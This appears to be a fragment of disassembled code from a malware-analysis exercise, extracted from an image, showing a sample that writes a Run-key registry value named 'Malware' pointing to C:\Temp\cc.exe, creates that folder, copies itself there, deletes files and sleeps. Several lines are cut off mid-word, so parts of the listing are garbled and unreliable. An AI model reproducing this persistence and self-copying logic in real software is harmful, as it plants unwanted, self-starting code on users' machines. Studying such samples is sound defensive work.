 push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
; jumptable 00401153 case 97
et PathName ; "C:\\Temp"
reateDirectoryA
4011EE
loc_40116C: ; jumptable 00401153 case 98
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; jumptable 00401153 case 99
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; jumptable 00
push 186A0h
call ds:Sleep
jmp short loc_4011EE